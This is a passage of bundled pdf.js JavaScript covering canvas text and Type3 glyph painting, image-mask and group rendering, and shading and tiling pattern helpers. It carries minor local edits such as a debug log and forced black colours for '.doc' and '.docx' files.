              this.paintChar(character, scaledX, scaledY, patternTransform);
            }
            

            if (accent) {
              console.log(222)
              scaledAccentX = scaledX + accent.offset.x / fontSizeScale;
              scaledAccentY = scaledY - accent.offset.y / fontSizeScale;
              this.paintChar(accent.fontChar, scaledAccentX, scaledAccentY, patternTransform);
            }
          }
        }

        var charWidth;

        if (vertical) {
          charWidth = width * widthAdvanceScale - spacing * fontDirection;
        } else {
          charWidth = width * widthAdvanceScale + spacing * fontDirection;
        }

        x += charWidth;

        if (restoreNeeded) {
          ctx.restore();
        }
      }

      if (vertical) {
        current.y -= x;
      } else {
        current.x += x * textHScale;
      }

      ctx.restore();
    },
    showType3Text: function CanvasGraphics_showType3Text(glyphs) {
      var ctx = this.ctx;
      var current = this.current;
      var font = current.font;
      var fontSize = current.fontSize;
      var fontDirection = current.fontDirection;
      var spacingDir = font.vertical ? 1 : -1;
      var charSpacing = current.charSpacing;
      var wordSpacing = current.wordSpacing;
      var textHScale = current.textHScale * fontDirection;
      var fontMatrix = current.fontMatrix || _util.FONT_IDENTITY_MATRIX;
      var glyphsLength = glyphs.length;
      var isTextInvisible = current.textRenderingMode === _util.TextRenderingMode.INVISIBLE;
      var i, glyph, width, spacingLength;
      
      if (isTextInvisible || fontSize === 0) {
        return;
      }

      this._cachedGetSinglePixelWidth = null;
      ctx.save();
      ctx.transform.apply(ctx, current.textMatrix);
      ctx.translate(current.x, current.y);
      ctx.scale(textHScale, fontDirection);

      for (i = 0; i < glyphsLength; ++i) {
        glyph = glyphs[i];

        if ((0, _util.isNum)(glyph)) {
          spacingLength = spacingDir * glyph * fontSize / 1000;
          this.ctx.translate(spacingLength, 0);
          current.x += spacingLength * textHScale;
          continue;
        }

        var spacing = (glyph.isSpace ? wordSpacing : 0) + charSpacing;
        var operatorList = font.charProcOperatorList[glyph.operatorListId];

        if (!operatorList) {
          (0, _util.warn)("Type3 character \"".concat(glyph.operatorListId, "\" is not available."));
          continue;
        }

        this.processingType3 = glyph;
        this.save();
        ctx.scale(fontSize, fontSize);
        ctx.transform.apply(ctx, fontMatrix);
        this.executeOperatorList(operatorList);
        this.restore();

        var transformed = _util.Util.applyTransform([glyph.width, 0], fontMatrix);

        width = transformed[0] * fontSize + spacing;
        ctx.translate(width, 0);
        current.x += width * textHScale;
      }

      ctx.restore();
      this.processingType3 = null;
    },
    setCharWidth: function CanvasGraphics_setCharWidth(xWidth, yWidth) {},
    setCharWidthAndBounds: function CanvasGraphics_setCharWidthAndBounds(xWidth, yWidth, llx, lly, urx, ury) {
      this.ctx.rect(llx, lly, urx - llx, ury - lly);
      this.clip();
      this.endPath();
    },
    getColorN_Pattern: function CanvasGraphics_getColorN_Pattern(IR) {
      var _this = this;

      var pattern;

      if (IR[0] === "TilingPattern") {
        var color = IR[1];
        var baseTransform = this.baseTransform || this.ctx.mozCurrentTransform.slice();
        var canvasGraphicsFactory = {
          createCanvasGraphics: function createCanvasGraphics(ctx) {
            return new CanvasGraphics(ctx, _this.commonObjs, _this.objs, _this.canvasFactory, _this.webGLContext);
          }
        };
        pattern = new _pattern_helper.TilingPattern(IR, color, this.ctx, canvasGraphicsFactory, baseTransform);
      } else {
        pattern = (0, _pattern_helper.getShadingPatternFromIR)(IR);
      }

      return pattern;
    },
    setStrokeColorN: function CanvasGraphics_setStrokeColorN() {
      if(type=='.doc'||type=='.docx'){
        this.current.strokeColor = "rgb(0,0,0)"
      }else{
        this.current.strokeColor = this.getColorN_Pattern(arguments);
      }
    },
    setFillColorN: function CanvasGraphics_setFillColorN() {
      
      if(type=='.doc'||type=='.docx'){
        this.current.fillColor = "rgb(0,0,0)"
      }else{
        this.current.fillColor = this.getColorN_Pattern(arguments);
      }
      this.current.patternFill = true;
    },
    setStrokeRGBColor: function CanvasGraphics_setStrokeRGBColor(r, g, b) {
      var color = _util.Util.makeCssRgb(r, g, b);

      this.ctx.strokeStyle = color;
      this.current.strokeColor = color;
    },
    setFillRGBColor: function CanvasGraphics_setFillRGBColor(r, g, b) {
      var color = _util.Util.makeCssRgb(r, g, b);
      
      this.ctx.fillStyle = color;
      this.current.fillColor = color;
      this.current.patternFill = false;
    },
    shadingFill: function CanvasGraphics_shadingFill(patternIR) {
      var ctx = this.ctx;
      this.save();
      var pattern = (0, _pattern_helper.getShadingPatternFromIR)(patternIR);
      ctx.fillStyle = pattern.getPattern(ctx, this, true);
      var inv = ctx.mozCurrentTransformInverse;

      if (inv) {
        var canvas = ctx.canvas;
        var width = canvas.width;
        var height = canvas.height;

        var bl = _util.Util.applyTransform([0, 0], inv);

        var br = _util.Util.applyTransform([0, height], inv);

        var ul = _util.Util.applyTransform([width, 0], inv);

        var ur = _util.Util.applyTransform([width, height], inv);

        var x0 = Math.min(bl[0], br[0], ul[0], ur[0]);
        var y0 = Math.min(bl[1], br[1], ul[1], ur[1]);
        var x1 = Math.max(bl[0], br[0], ul[0], ur[0]);
        var y1 = Math.max(bl[1], br[1], ul[1], ur[1]);
        this.ctx.fillRect(x0, y0, x1 - x0, y1 - y0);
      } else {
        this.ctx.fillRect(-1e10, -1e10, 2e10, 2e10);
      }

      this.restore();
    },
    beginInlineImage: function CanvasGraphics_beginInlineImage() {
      (0, _util.unreachable)("Should not call beginInlineImage");
    },
    beginImageData: function CanvasGraphics_beginImageData() {
      (0, _util.unreachable)("Should not call beginImageData");
    },
    paintFormXObjectBegin: function CanvasGraphics_paintFormXObjectBegin(matrix, bbox) {
      this.save();
      this.baseTransformStack.push(this.baseTransform);

      if (Array.isArray(matrix) && matrix.length === 6) {
        this.transform.apply(this, matrix);
      }

      this.baseTransform = this.ctx.mozCurrentTransform;

      if (bbox) {
        var width = bbox[2] - bbox[0];
        var height = bbox[3] - bbox[1];
        this.ctx.rect(bbox[0], bbox[1], width, height);
        this.clip();
        this.endPath();
      }
    },
    paintFormXObjectEnd: function CanvasGraphics_paintFormXObjectEnd() {
      this.restore();
      this.baseTransform = this.baseTransformStack.pop();
    },
    beginGroup: function CanvasGraphics_beginGroup(group) {
      this.save();
      var currentCtx = this.ctx;

      if (!group.isolated) {
        (0, _util.info)("TODO: Support non-isolated groups.");
      }

      if (group.knockout) {
        (0, _util.warn)("Knockout groups not supported.");
      }

      var currentTransform = currentCtx.mozCurrentTransform;

      if (group.matrix) {
        currentCtx.transform.apply(currentCtx, group.matrix);
      }

      if (!group.bbox) {
        throw new Error("Bounding box is required.");
      }

      var bounds = _util.Util.getAxialAlignedBoundingBox(group.bbox, currentCtx.mozCurrentTransform);

      var canvasBounds = [0, 0, currentCtx.canvas.width, currentCtx.canvas.height];
      bounds = _util.Util.intersect(bounds, canvasBounds) || [0, 0, 0, 0];
      var offsetX = Math.floor(bounds[0]);
      var offsetY = Math.floor(bounds[1]);
      var drawnWidth = Math.max(Math.ceil(bounds[2]) - offsetX, 1);
      var drawnHeight = Math.max(Math.ceil(bounds[3]) - offsetY, 1);
      var scaleX = 1,
          scaleY = 1;

      if (drawnWidth > MAX_GROUP_SIZE) {
        scaleX = drawnWidth / MAX_GROUP_SIZE;
        drawnWidth = MAX_GROUP_SIZE;
      }

      if (drawnHeight > MAX_GROUP_SIZE) {
        scaleY = drawnHeight / MAX_GROUP_SIZE;
        drawnHeight = MAX_GROUP_SIZE;
      }

      var cacheId = "groupAt" + this.groupLevel;

      if (group.smask) {
        cacheId += "_smask_" + this.smaskCounter++ % 2;
      }

      var scratchCanvas = this.cachedCanvases.getCanvas(cacheId, drawnWidth, drawnHeight, true);
      var groupCtx = scratchCanvas.context;
      groupCtx.scale(1 / scaleX, 1 / scaleY);
      groupCtx.translate(-offsetX, -offsetY);
      groupCtx.transform.apply(groupCtx, currentTransform);

      if (group.smask) {
        this.smaskStack.push({
          canvas: scratchCanvas.canvas,
          context: groupCtx,
          offsetX: offsetX,
          offsetY: offsetY,
          scaleX: scaleX,
          scaleY: scaleY,
          subtype: group.smask.subtype,
          backdrop: group.smask.backdrop,
          transferMap: group.smask.transferMap || null,
          startTransformInverse: null
        });
      } else {
        currentCtx.setTransform(1, 0, 0, 1, 0, 0);
        currentCtx.translate(offsetX, offsetY);
        currentCtx.scale(scaleX, scaleY);
      }

      copyCtxState(currentCtx, groupCtx);
      this.ctx = groupCtx;
      this.setGState([["BM", "source-over"], ["ca", 1], ["CA", 1]]);
      this.groupStack.push(currentCtx);
      this.groupLevel++;
      this.current.activeSMask = null;
    },
    endGroup: function CanvasGraphics_endGroup(group) {
      this.groupLevel--;
      var groupCtx = this.ctx;
      this.ctx = this.groupStack.pop();

      if (this.ctx.imageSmoothingEnabled !== undefined) {
        this.ctx.imageSmoothingEnabled = false;
      } else {
        this.ctx.mozImageSmoothingEnabled = false;
      }

      if (group.smask) {
        this.tempSMask = this.smaskStack.pop();
      } else {
        this.ctx.drawImage(groupCtx.canvas, 0, 0);
      }

      this.restore();
    },
    beginAnnotations: function CanvasGraphics_beginAnnotations() {
      this.save();

      if (this.baseTransform) {
        this.ctx.setTransform.apply(this.ctx, this.baseTransform);
      }
    },
    endAnnotations: function CanvasGraphics_endAnnotations() {
      this.restore();
    },
    beginAnnotation: function CanvasGraphics_beginAnnotation(rect, transform, matrix) {
      this.save();
      resetCtxToDefault(this.ctx);
      this.current = new CanvasExtraState();

      if (Array.isArray(rect) && rect.length === 4) {
        var width = rect[2] - rect[0];
        var height = rect[3] - rect[1];
        this.ctx.rect(rect[0], rect[1], width, height);
        this.clip();
        this.endPath();
      }

      this.transform.apply(this, transform);
      this.transform.apply(this, matrix);
    },
    endAnnotation: function CanvasGraphics_endAnnotation() {
      this.restore();
    },
    paintImageMaskXObject: function CanvasGraphics_paintImageMaskXObject(img) {
      var ctx = this.ctx;
      var width = img.width,
          height = img.height;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var glyph = this.processingType3;

      if (COMPILE_TYPE3_GLYPHS && glyph && glyph.compiled === undefined) {
        if (width <= MAX_SIZE_TO_COMPILE && height <= MAX_SIZE_TO_COMPILE) {
          glyph.compiled = compileType3Glyph({
            data: img.data,
            width: width,
            height: height
          });
        } else {
          glyph.compiled = null;
        }
      }

      if (glyph && glyph.compiled) {
        glyph.compiled(ctx);
        return;
      }

      var maskCanvas = this.cachedCanvases.getCanvas("maskCanvas", width, height);
      var maskCtx = maskCanvas.context;
      maskCtx.save();
      putBinaryImageMask(maskCtx, img);
      maskCtx.globalCompositeOperation = "source-in";
      maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
      maskCtx.fillRect(0, 0, width, height);
      maskCtx.restore();
      this.paintInlineImageXObject(maskCanvas.canvas);
    },
    paintImageMaskXObjectRepeat: function CanvasGraphics_paintImageMaskXObjectRepeat(imgData, scaleX, scaleY, positions) {
      var width = imgData.width;
      var height = imgData.height;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;
      var maskCanvas = this.cachedCanvases.getCanvas("maskCanvas", width, height);
      var maskCtx = maskCanvas.context;
      maskCtx.save();
      putBinaryImageMask(maskCtx, imgData);
      maskCtx.globalCompositeOperation = "source-in";
      maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
      maskCtx.fillRect(0, 0, width, height);
      maskCtx.restore();
      var ctx = this.ctx;

      for (var i = 0, ii = positions.length; i < ii; i += 2) {
        ctx.save();
        ctx.transform(scaleX, 0, 0, scaleY, positions[i], positions[i + 1]);
        ctx.scale(1, -1);
        ctx.drawImage(maskCanvas.canvas, 0, 0, width, height, 0, -1, 1, 1);
        ctx.restore();
      }
    },
    paintImageMaskXObjectGroup: function CanvasGraphics_paintImageMaskXObjectGroup(images) {
      var ctx = this.ctx;
      var fillColor = this.current.fillColor;
      var isPatternFill = this.current.patternFill;

      for (var i = 0, ii = images.length; i < ii; i++) {
        var image = images[i];
        var width = image.width,
            height = image.height;
        var maskCanvas = this.cachedCanvases.getCanvas("maskCanvas", width, height);
        var maskCtx = maskCanvas.context;
        maskCtx.save();
        putBinaryImageMask(maskCtx, image);
        maskCtx.globalCompositeOperation = "source-in";
        maskCtx.fillStyle = isPatternFill ? fillColor.getPattern(maskCtx, this) : fillColor;
        maskCtx.fillRect(0, 0, width, height);
        maskCtx.restore();
        ctx.save();
        ctx.transform.apply(ctx, image.transform);
        ctx.scale(1, -1);
        ctx.drawImage(maskCanvas.canvas, 0, 0, width, height, 0, -1, 1, 1);
        ctx.restore();
      }
    },
    paintImageXObject: function CanvasGraphics_paintImageXObject(objId) {
      var imgData = objId.startsWith("g_") ? this.commonObjs.get(objId) : this.objs.get(objId);

      if (!imgData) {
        (0, _util.warn)("Dependent image isn't ready yet");
        return;
      }

      this.paintInlineImageXObject(imgData);
    },
    paintImageXObjectRepeat: function CanvasGraphics_paintImageXObjectRepeat(objId, scaleX, scaleY, positions) {
      var imgData = objId.startsWith("g_") ? this.commonObjs.get(objId) : this.objs.get(objId);

      if (!imgData) {
        (0, _util.warn)("Dependent image isn't ready yet");
        return;
      }

      var width = imgData.width;
      var height = imgData.height;
      var map = [];

      for (var i = 0, ii = positions.length; i < ii; i += 2) {
        map.push({
          transform: [scaleX, 0, 0, scaleY, positions[i], positions[i + 1]],
          x: 0,
          y: 0,
          w: width,
          h: height
        });
      }

      this.paintInlineImageXObjectGroup(imgData, map);
    },
    paintInlineImageXObject: function CanvasGraphics_paintInlineImageXObject(imgData) {
      var width = imgData.width;
      var height = imgData.height;
      var ctx = this.ctx;
      this.save();
      ctx.scale(1 / width, -1 / height);
      var currentTransform = ctx.mozCurrentTransformInverse;
      var a = currentTransform[0],
          b = currentTransform[1];
      var widthScale = Math.max(Math.sqrt(a * a + b * b), 1);
      var c = currentTransform[2],
          d = currentTransform[3];
      var heightScale = Math.max(Math.sqrt(c * c + d * d), 1);
      var imgToPaint, tmpCanvas;

      if (typeof HTMLElement === "function" && imgData instanceof HTMLElement || !imgData.data) {
        imgToPaint = imgData;
      } else {
        tmpCanvas = this.cachedCanvases.getCanvas("inlineImage", width, height);
        var tmpCtx = tmpCanvas.context;
        putBinaryImageData(tmpCtx, imgData);
        imgToPaint = tmpCanvas.canvas;
      }

      var paintWidth = width,
          paintHeight = height;
      var tmpCanvasId = "prescale1";

      while (widthScale > 2 && paintWidth > 1 || heightScale > 2 && paintHeight > 1) {
        var newWidth = paintWidth,
            newHeight = paintHeight;

        if (widthScale > 2 && paintWidth > 1) {
          newWidth = Math.ceil(paintWidth / 2);
          widthScale /= paintWidth / newWidth;
        }

        if (heightScale > 2 && paintHeight > 1) {
          newHeight = Math.ceil(paintHeight / 2);
          heightScale /= paintHeight / newHeight;
        }

        tmpCanvas = this.cachedCanvases.getCanvas(tmpCanvasId, newWidth, newHeight);
        tmpCtx = tmpCanvas.context;
        tmpCtx.clearRect(0, 0, newWidth, newHeight);
        tmpCtx.drawImage(imgToPaint, 0, 0, paintWidth, paintHeight, 0, 0, newWidth, newHeight);
        imgToPaint = tmpCanvas.canvas;
        paintWidth = newWidth;
        paintHeight = newHeight;
        tmpCanvasId = tmpCanvasId === "prescale1" ? "prescale2" : "prescale1";
      }

      ctx.drawImage(imgToPaint, 0, 0, paintWidth, paintHeight, 0, -height, width, height);

      if (this.imageLayer) {
        var position = this.getCanvasPosition(0, -height);
        this.imageLayer.appendImage({
          imgData: imgData,
          left: position[0],
          top: position[1],
          width: width / currentTransform[0],
          height: height / currentTransform[3]
        });
      }

      this.restore();
    },
    paintInlineImageXObjectGroup: function CanvasGraphics_paintInlineImageXObjectGroup(imgData, map) {
      var ctx = this.ctx;
      var w = imgData.width;
      var h = imgData.height;
      var tmpCanvas = this.cachedCanvases.getCanvas("inlineImage", w, h);
      var tmpCtx = tmpCanvas.context;
      putBinaryImageData(tmpCtx, imgData);

      for (var i = 0, ii = map.length; i < ii; i++) {
        var entry = map[i];
        ctx.save();
        ctx.transform.apply(ctx, entry.transform);
        ctx.scale(1, -1);
        ctx.drawImage(tmpCanvas.canvas, entry.x, entry.y, entry.w, entry.h, 0, -1, 1, 1);

        if (this.imageLayer) {
          var position = this.getCanvasPosition(entry.x, entry.y);
          this.imageLayer.appendImage({
            imgData: imgData,
            left: position[0],
            top: position[1],
            width: w,
            height: h
          });
        }

        ctx.restore();
      }
    },
    paintSolidColorImageMask: function CanvasGraphics_paintSolidColorImageMask() {
      this.ctx.fillRect(0, 0, 1, 1);
    },
    paintXObject: function CanvasGraphics_paintXObject() {
      (0, _util.warn)("Unsupported 'paintXObject' command.");
    },
    markPoint: function CanvasGraphics_markPoint(tag) {},
    markPointProps: function CanvasGraphics_markPointProps(tag, properties) {},
    beginMarkedContent: function CanvasGraphics_beginMarkedContent(tag) {},
    beginMarkedContentProps: function CanvasGraphics_beginMarkedContentProps(tag, properties) {},
    endMarkedContent: function CanvasGraphics_endMarkedContent() {},
    beginCompat: function CanvasGraphics_beginCompat() {},
    endCompat: function CanvasGraphics_endCompat() {},
    consumePath: function CanvasGraphics_consumePath() {
      var ctx = this.ctx;

      if (this.pendingClip) {
        if (this.pendingClip === EO_CLIP) {
          ctx.clip("evenodd");
        } else {
          ctx.clip();
        }

        this.pendingClip = null;
      }

      ctx.beginPath();
    },
    getSinglePixelWidth: function getSinglePixelWidth(scale) {
      if (this._cachedGetSinglePixelWidth === null) {
        var inverse = this.ctx.mozCurrentTransformInverse;
        this._cachedGetSinglePixelWidth = Math.sqrt(Math.max(inverse[0] * inverse[0] + inverse[1] * inverse[1], inverse[2] * inverse[2] + inverse[3] * inverse[3]));
      }

      return this._cachedGetSinglePixelWidth;
    },
    getCanvasPosition: function CanvasGraphics_getCanvasPosition(x, y) {
      var transform = this.ctx.mozCurrentTransform;
      return [transform[0] * x + transform[2] * y + transform[4], transform[1] * x + transform[3] * y + transform[5]];
    }
  };

  for (var op in _util.OPS) {
    CanvasGraphics.prototype[_util.OPS[op]] = CanvasGraphics.prototype[op];
  }

  return CanvasGraphics;
}();

exports.CanvasGraphics = CanvasGraphics;

/***/ }),
/* 202 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.getShadingPatternFromIR = getShadingPatternFromIR;
exports.TilingPattern = void 0;

var _util = __w_pdfjs_require__(5);

var ShadingIRs = {};

function applyBoundingBox(ctx, bbox) {
  if (!bbox || typeof Path2D === "undefined") {
    return;
  }

  var width = bbox[2] - bbox[0];
  var height = bbox[3] - bbox[1];
  var region = new Path2D();
  region.rect(bbox[0], bbox[1], width, height);
  ctx.clip(region);
}

ShadingIRs.RadialAxial = {
  fromIR: function RadialAxial_fromIR(raw) {
    var type = raw[1];
    var bbox = raw[2];
    var colorStops = raw[3];
    var p0 = raw[4];
    var p1 = raw[5];
    var r0 = raw[6];
    var r1 = raw[7];
    return {
      type: "Pattern",
      getPattern: function RadialAxial_getPattern(ctx) {
        applyBoundingBox(ctx, bbox);
        var grad;

        if (type === "axial") {
          grad = ctx.createLinearGradient(p0[0], p0[1], p1[0], p1[1]);
        } else if (type === "radial") {
          grad = ctx.createRadialGradient(p0[0], p0[1], r0, p1[0], p1[1], r1);
        }

        for (var i = 0, ii = colorStops.length; i < ii; ++i) {
          var c = colorStops[i];
          grad.addColorStop(c[0], c[1]);
        }

        return grad;
      }
    };
  }
};

var createMeshCanvas = function createMeshCanvasClosure() {
  function drawTriangle(data, context, p1, p2, p3, c1, c2, c3) {
    var coords = context.coords,
        colors = context.colors;
    var bytes = data.data,
        rowSize = data.width * 4;
    var tmp;

    if (coords[p1 + 1] > coords[p2 + 1]) {
      tmp = p1;
      p1 = p2;
      p2 = tmp;
      tmp = c1;
      c1 = c2;
      c2 = tmp;
    }

    if (coords[p2 + 1] > coords[p3 + 1]) {
      tmp = p2;
      p2 = p3;
      p3 = tmp;
      tmp = c2;
      c2 = c3;
      c3 = tmp;
    }

    if (coords[p1 + 1] > coords[p2 + 1]) {
      tmp = p1;
      p1 = p2;
      p2 = tmp;
      tmp = c1;
      c1 = c2;
      c2 = tmp;
    }

    var x1 = (coords[p1] + context.offsetX) * context.scaleX;
    var y1 = (coords[p1 + 1] + context.offsetY) * context.scaleY;
    var x2 = (coords[p2] + context.offsetX) * context.scaleX;
    var y2 = (coords[p2 + 1] + context.offsetY) * context.scaleY;
    var x3 = (coords[p3] + context.offsetX) * context.scaleX;
    var y3 = (coords[p3 + 1] + context.offsetY) * context.scaleY;

    if (y1 >= y3) {
      return;
    }

    var c1r = colors[c1],
        c1g = colors[c1 + 1],
        c1b = colors[c1 + 2];
    var c2r = colors[c2],
        c2g = colors[c2 + 1],
        c2b = colors[c2 + 2];
    var c3r = colors[c3],
        c3g = colors[c3 + 1],
        c3b = colors[c3 + 2];
    var minY = Math.round(y1),
        maxY = Math.round(y3);
    var xa, car, cag, cab;
    var xb, cbr, cbg, cbb;

    for (var y = minY; y <= maxY; y++) {
      if (y < y2) {
        var _k = void 0;

        if (y < y1) {
          _k = 0;
        } else if (y1 === y2) {
          _k = 1;
        } else {
          _k = (y1 - y) / (y1 - y2);
        }

        xa = x1 - (x1 - x2) * _k;
        car = c1r - (c1r - c2r) * _k;
        cag = c1g - (c1g - c2g) * _k;
        cab = c1b - (c1b - c2b) * _k;
      } else {
        var _k2 = void 0;

        if (y > y3) {
          _k2 = 1;
        } else if (y2 === y3) {
          _k2 = 0;
        } else {
          _k2 = (y2 - y) / (y2 - y3);
        }

        xa = x2 - (x2 - x3) * _k2;
        car = c2r - (c2r - c3r) * _k2;
        cag = c2g - (c2g - c3g) * _k2;
        cab = c2b - (c2b - c3b) * _k2;
      }

      var k = void 0;

      if (y < y1) {
        k = 0;
      } else if (y > y3) {
        k = 1;
      } else {
        k = (y1 - y) / (y1 - y3);
      }

      xb = x1 - (x1 - x3) * k;
      cbr = c1r - (c1r - c3r) * k;
      cbg = c1g - (c1g - c3g) * k;
      cbb = c1b - (c1b - c3b) * k;
      var x1_ = Math.round(Math.min(xa, xb));
      var x2_ = Math.round(Math.max(xa, xb));
      var j = rowSize * y + x1_ * 4;

      for (var x = x1_; x <= x2_; x++) {
        k = (xa - x) / (xa - xb);

        if (k < 0) {
          k = 0;
        } else if (k > 1) {
          k = 1;
        }

        bytes[j++] = car - (car - cbr) * k | 0;
        bytes[j++] = cag - (cag - cbg) * k | 0;
        bytes[j++] = cab - (cab - cbb) * k | 0;
        bytes[j++] = 255;
      }
    }
  }

  function drawFigure(data, figure, context) {
    var ps = figure.coords;
    var cs = figure.colors;
    var i, ii;

    switch (figure.type) {
      case "lattice":
        var verticesPerRow = figure.verticesPerRow;
        var rows = Math.floor(ps.length / verticesPerRow) - 1;
        var cols = verticesPerRow - 1;

        for (i = 0; i < rows; i++) {
          var q = i * verticesPerRow;

          for (var j = 0; j < cols; j++, q++) {
            drawTriangle(data, context, ps[q], ps[q + 1], ps[q + verticesPerRow], cs[q], cs[q + 1], cs[q + verticesPerRow]);
            drawTriangle(data, context, ps[q + verticesPerRow + 1], ps[q + 1], ps[q + verticesPerRow], cs[q + verticesPerRow + 1], cs[q + 1], cs[q + verticesPerRow]);
          }
        }

        break;

      case "triangles":
        for (i = 0, ii = ps.length; i < ii; i += 3) {
          drawTriangle(data, context, ps[i], ps[i + 1], ps[i + 2], cs[i], cs[i + 1], cs[i + 2]);
        }

        break;

      default:
        throw new Error("illegal figure");
    }
  }

  function createMeshCanvas(bounds, combinesScale, coords, colors, figures, backgroundColor, cachedCanvases, webGLContext) {
    var EXPECTED_SCALE = 1.1;
    var MAX_PATTERN_SIZE = 3000;
    var BORDER_SIZE = 2;
    var offsetX = Math.floor(bounds[0]);
    var offsetY = Math.floor(bounds[1]);
    var boundsWidth = Math.ceil(bounds[2]) - offsetX;
    var boundsHeight = Math.ceil(bounds[3]) - offsetY;
    var width = Math.min(Math.ceil(Math.abs(boundsWidth * combinesScale[0] * EXPECTED_SCALE)), MAX_PATTERN_SIZE);
    var height = Math.min(Math.ceil(Math.abs(boundsHeight * combinesScale[1] * EXPECTED_SCALE)), MAX_PATTERN_SIZE);
    var scaleX = boundsWidth / width;
    var scaleY = boundsHeight / height;
    var context = {
      coords: coords,
      colors: colors,
      offsetX: -offsetX,
      offsetY: -offsetY,
      scaleX: 1 / scaleX,
      scaleY: 1 / scaleY
    };
    var paddedWidth = width + BORDER_SIZE * 2;
    var paddedHeight = height + BORDER_SIZE * 2;
    var canvas, tmpCanvas, i, ii;

    if (webGLContext.isEnabled) {
      canvas = webGLContext.drawFigures({
        width: width,
        height: height,
        backgroundColor: backgroundColor,
        figures: figures,
        context: context
      });
      tmpCanvas = cachedCanvases.getCanvas("mesh", paddedWidth, paddedHeight, false);
      tmpCanvas.context.drawImage(canvas, BORDER_SIZE, BORDER_SIZE);
      canvas = tmpCanvas.canvas;
    } else {
      tmpCanvas = cachedCanvases.getCanvas("mesh", paddedWidth, paddedHeight, false);
      var tmpCtx = tmpCanvas.context;
      var data = tmpCtx.createImageData(width, height);

      if (backgroundColor) {
        var bytes = data.data;

        for (i = 0, ii = bytes.length; i < ii; i += 4) {
          bytes[i] = backgroundColor[0];
          bytes[i + 1] = backgroundColor[1];
          bytes[i + 2] = backgroundColor[2];
          bytes[i + 3] = 255;
        }
      }

      for (i = 0; i < figures.length; i++) {
        drawFigure(data, figures[i], context);
      }

      tmpCtx.putImageData(data, BORDER_SIZE, BORDER_SIZE);
      canvas = tmpCanvas.canvas;
    }

    return {
      canvas: canvas,
      offsetX: offsetX - BORDER_SIZE * scaleX,
      offsetY: offsetY - BORDER_SIZE * scaleY,
      scaleX: scaleX,
      scaleY: scaleY
    };
  }

  return createMeshCanvas;
}();

ShadingIRs.Mesh = {
  fromIR: function Mesh_fromIR(raw) {
    var coords = raw[2];
    var colors = raw[3];
    var figures = raw[4];
    var bounds = raw[5];
    var matrix = raw[6];
    var bbox = raw[7];
    var background = raw[8];
    return {
      type: "Pattern",
      getPattern: function Mesh_getPattern(ctx, owner, shadingFill) {
        applyBoundingBox(ctx, bbox);
        var scale;

        if (shadingFill) {
          scale = _util.Util.singularValueDecompose2dScale(ctx.mozCurrentTransform);
        } else {
          scale = _util.Util.singularValueDecompose2dScale(owner.baseTransform);

          if (matrix) {
            var matrixScale = _util.Util.singularValueDecompose2dScale(matrix);

            scale = [scale[0] * matrixScale[0], scale[1] * matrixScale[1]];
          }
        }

        var temporaryPatternCanvas = createMeshCanvas(bounds, scale, coords, colors, figures, shadingFill ? null : background, owner.cachedCanvases, owner.webGLContext);

        if (!shadingFill) {
          ctx.setTransform.apply(ctx, owner.baseTransform);

          if (matrix) {
            ctx.transform.apply(ctx, matrix);
          }
        }

        ctx.translate(temporaryPatternCanvas.offsetX, temporaryPatternCanvas.offsetY);
        ctx.scale(temporaryPatternCanvas.scaleX, temporaryPatternCanvas.scaleY);
        return ctx.createPattern(temporaryPatternCanvas.canvas, "no-repeat");
      }
    };
  }
};
ShadingIRs.Dummy = {
  fromIR: function Dummy_fromIR() {
    return {
      type: "Pattern",
      getPattern: function Dummy_fromIR_getPattern() {
        return "hotpink";
      }
    };
  }
};

function getShadingPatternFromIR(raw) {
  var shadingIR = ShadingIRs[raw[0]];

  if (!shadingIR) {
    throw new Error("Unknown IR type: ".concat(raw[0]));
  }

  return shadingIR.fromIR(raw);
}

var TilingPattern = function TilingPatternClosure() {
  var PaintType = {
    COLORED: 1,
    UNCOLORED: 2
  };
  var MAX_PATTERN_SIZE = 3000;

  function TilingPattern(IR, color, ctx, canvasGraphicsFactory, baseTransform) {
    this.operatorList = IR[2];
    this.matrix = IR[3] || [1, 0, 0, 1, 0, 0];
    this.bbox = IR[4];
    this.xstep = IR[5];
    this.ystep = IR[6];
    this.paintType = IR[7];
    this.tilingType = IR[8];
    this.color = color;
    this.canvasGraphicsFactory = canvasGraphicsFactory;
    this.baseTransform = baseTransform;
    this.type = "Pattern";
    this.ctx = ctx;
  }

  TilingPattern.prototype = {
    createPatternCanvas: function TilinPattern_createPatternCanvas(owner) {
      var operatorList = this.operatorList;
      var bbox = this.bbox;
      var xstep = this.xstep;
      var ystep = this.ystep;
      var paintType = this.paintType;
      var tilingType = this.tilingType;
      var color = this.color;
      var canvasGraphicsFactory = this.canvasGraphicsFactory;
      (0, _util.info)("TilingType: " + tilingType);
      var x0 = bbox[0],
          y0 = bbox[1],
          x1 = bbox[2],
          y1 = bbox[3];

      var matrixScale = _util.Util.singularValueDecompose2dScale(this.matrix);

      var curMatrixScale = _util.Util.singularValueDecompose2dScale(this.baseTransform);

      var combinedScale = [matrixScale[0] * curMatrixScale[0], matrixScale[1] * curMatrixScale[1]];
      var dimx = this.getSizeAndScale(xstep, this.ctx.canvas.width, combinedScale[0]);
      var dimy = this.getSizeAndScale(ystep, this.ctx.canvas.height, combinedScale[1]);
      var tmpCanvas = owner.cachedCanvases.getCanvas("pattern", dimx.size, dimy.size, true);
      var tmpCtx = tmpCanvas.context;
      var graphics = canvasGraphicsFactory.createCanvasGraphics(tmpCtx);
      graphics.groupLevel = owner.groupLevel;
      this.setFillAndStrokeStyleToContext(graphics, paintType, color);
      graphics.transform(dimx.scale, 0, 0, dimy.scale, 0, 0);
      graphics.transform(1, 0, 0, 1, -x0, -y0);
      this.clipBbox(graphics, bbox, x0, y0, x1, y1);
      graphics.executeOperatorList(operatorList);
      this.ctx.transform(1, 0, 0, 1, x0, y0);
      this.ctx.scale(1 / dimx.scale, 1 / dimy.scale);
      return tmpCanvas.canvas;
    },
    getSizeAndScale: function TilingPattern_getSizeAndScale(step, realOutputSize, scale) {
      step = Math.abs(step);
      var maxSize = Math.max(MAX_PATTERN_SIZE, realOutputSize);
      var size = Math.ceil(step * scale);

      if (size >= maxSize) {
        size = maxSize;
      } else {
        scale = size / step;
      }

      return {
        scale: scale,
        size: size
      };
    },
